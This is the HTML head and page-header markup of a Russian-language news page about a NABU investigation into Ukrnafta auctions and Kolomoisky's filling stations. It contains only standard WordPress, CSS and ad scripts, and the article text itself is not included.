<meta name="twitter:description" content="Расследуемое Национальным антикоррупционным бюро громкое дело о фиктивных аукционах «Укрнафты» приняло неожиданный оборот" />
<meta name="twitter:title" content="НАБУ взялось за заправки Коломойского - Олигарх" />
<meta name="twitter:image" content="https://oligarh.media/wp-content/uploads/2018/04/5967af8db3735250669904.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel="amphtml" href="https://oligarh.media/2018/04/18/nabu-vzyalos-za-zapravki-kolomojskogo/?amp" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента" href="https://oligarh.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента комментариев" href="https://oligarh.media/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oligarh.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=1592244266"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='h5ab-print-font-awesome-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://oligarh.media/wp-includes/css/dist/block-library/style.min.css?ver=1598551238' type='text/css' media='all' />
<link rel='stylesheet' id='bf-better-social-font-icon-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/better-social-font-icon.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter-css'  href='https://oligarh.media/wp-content/plugins/better-social-counter/css/style.css?ver=1490582411' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://oligarh.media/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=1502199840' type='text/css' media='all' />
<link rel='stylesheet' id='better-bam-css'  href='https://oligarh.media/wp-content/plugins/better-adsmanager/css/bam.css?ver=1490582694' type='text/css' media='all' />
<link rel='stylesheet' id='bf-pretty-photo-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/pretty-photo.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css'  href='https://oligarh.media/wp-content/themes/oligarh/css/theme-libs.css?ver=1501061918' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css'  href='https://oligarh.media/wp-content/themes/oligarh/style.css?ver=1582624088' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-html5shiv-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-respond-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/respond.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500%7CLato:700,400' type='text/css' media='all' />
<link rel='stylesheet' id='cam-css-css'  href='https://oligarh.media/wp-content/plugins/custom-authors-manager/assets/style.css?ver=1518704803' type='text/css' media='all' />
<link rel='stylesheet' id='ril-css-css'  href='https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/jquery/jquery.js?ver=1558067154' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/read-it-later/ril.js?ver=1503403361' id='ril-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/auth.js?ver=1501167667' id='auth-js-js'></script>
<link rel="https://api.w.org/" href="https://oligarh.media/wp-json/" /><link rel="alternate" type="application/json" href="https://oligarh.media/wp-json/wp/v2/posts/51700" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oligarh.media/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oligarh.media/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.3" />
<link rel='shortlink' href='https://oligarh.media/?p=51700' />
<link rel="alternate" type="application/json+oembed" href="https://oligarh.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foligarh.media%2F2018%2F04%2F18%2Fnabu-vzyalos-za-zapravki-kolomojskogo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://oligarh.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foligarh.media%2F2018%2F04%2F18%2Fnabu-vzyalos-za-zapravki-kolomojskogo%2F&#038;format=xml" />
			<link rel="shortcut icon" href="https://oligarh.media/wp-content/uploads/2017/04/favicon-16x16.png">			<link rel="apple-touch-icon" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-57x57.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-114x114.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-72x72.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-144x144.png"><meta name="google-site-verification" content="7ueYuFYo1ESAvdRECQ86Lib2jm-LpFhbV7bWvYXmCfU" /><meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="alternate" hreflang="x-default" href="https://oligarh.media/" />
<meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://oligarh.media/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- BetterFramework Auto Generated CSS -->
<style type='text/css' media='screen'>/*  Panel Options Custom CSS  */
.better-social-counter.style-modern .item-title,.better-social-counter.style-box .item-title,.better-social-counter.style-clean .item-title,.better-social-counter.style-button .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter.style-box .item-count,.better-social-counter.style-clean .item-count,.better-social-counter.style-modern .item-count,.better-social-counter.style-button .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.boxed.page-layout-1-col .site-header .main-menu-wrapper,body.boxed.page-layout-1-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap{max-width:1230px}@media (min-width: 768px){.layout-2-col .content-column{width:67%}}@media (min-width: 768px){.layout-2-col .sidebar-column{width:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .content-column{left:33%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:67%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:67%}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block{max-width:1300px}@media (min-width: 1000px){.layout-3-col .content-column{width:50%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-primary{width:25%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-secondary{width:25%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .content-column{width:63%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .sidebar-column-primary{width:37%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-primary{width:50%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-secondary{width:50%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-secondary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-3 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-3 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-4 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:75%}}@media (min-width: 1000px){.layout-3-col-5 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-secondary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-6 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-primary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:75%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:37%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:37%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:63%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:63%}}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-top:45px}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-bottom:15px}.single-post-content .entry-content a:hover,.single-page-simple-content .entry-content a:hover,.bbp-reply-content a:hover{color:#000000 !important}.widget .widget-heading:after{background-color:rgba(0, 0, 0, 0.08)}.widget .widget-heading > .h-text{color:#444444}.bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text.h-text,.section-heading.multi-tab .main-link.active .h-text.h-text,.section-heading.multi-tab .active > .h-text,.section-heading .other-link:hover .h-text,.section-heading.multi-tab .main-link:hover .h-text{color:#565656 !important}.section-heading .h-text{color:#565656}body, .btn-bs-pagination{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:none;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:none;color:}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li a{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:none}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h2,.h2,.heading-2{color:#2d2d2d}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:16px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:inherit}.post-template-1 .single-post-title{font-size:1.9em}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:initial;color:#585858}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:16px;text-align:inherit;text-transform:initial;color:#888888}.main-menu li > a,.main-menu li{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:uppercase;letter-spacing:1px}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.responsive-header .menu-container .resp-menu li > a,.responsive-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:initial}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:24px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:initial}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:initial}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:initial}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:initial}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .title,.listing-item-blog-2 > .title,.listing-item-blog-3 > .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;line-height:18px;font-size:18px;text-align:inherit;text-transform:none;color:#555555}.listing-item-blog-5 > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:400;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:center;text-transform:inherit}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:inherit;text-transform:inherit}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:inherit}.widget .widget-heading{font-family:'Roboto';font-weight:500;line-height:22px;font-size:20px;text-transform:capitalize}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-transform:inherit}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:400;line-height:28px;font-size:16px;text-transform:initial;color:#c9c9c9}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:16px}

/*  Menus Custom CSS  */


/*  Terms Custom CSS  */
</style>
<!-- /BetterFramework Auto Generated CSS -->

<!-- BetterFramework Head Inline CSS -->
<style>
.read-more{
    display:none !important;
}

.footer-widgets .content-wrap .container .row .col-sm-4{
    width:100%;
    text-align:center;
}

/*body.active-top-line .main-wrap{*/
/*    border:none;*/
/*}*/

</style>
<!-- /BetterFramework Head Inline CSS-->
		<style type="text/css" id="wp-custom-css">
			.single-featured{
	margin-right:10px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	  (adsbygoogle = window.adsbygoogle || []).push({
	    google_ad_client: "ca-pub-2157695419828066",
	    enable_page_level_ads: true
	  });
	</script>
</head>

<body class="post-template-default single single-post postid-51700 single-format-standard active-light-box ltr page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-5.0.1 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="content-wrap header-ad">
    <div class="header-ad-left">
        <div class="betteradscontainer betterads-clearfix adloc-before-header adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="topb" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2226" data-type="code"><span id="topb-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('topb');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <div class="header-ad-right">
            </div>
</div>
	<div class="main-wrap top-radius">
	<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					
<div id="fix-class" style="display: none;">
    <div class="subscribe-btn header-subscribe"  onclick="subscribe()" style="display: none;">
      <div class="subscribe-text smal-subscribe">Подпишитесь <br> на обновления</div>
      <div class="subscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg"></div>
    </div>
    <div class="unsubscribe-btn header-subscribe"  onclick="unsubscribe()" style="display: none;">
      <div class="subscribe-text">Отменить подписку<br> на обновления</div>
      <div class="subscribe-icon unsubscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg"></div>
    </div>
</div>
<div class="header-auth" style="display: none;">
  <div class="header-profile-btn-wrapper">
    <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
  </div>
   <div class="header-display-name">Войти

   </div>




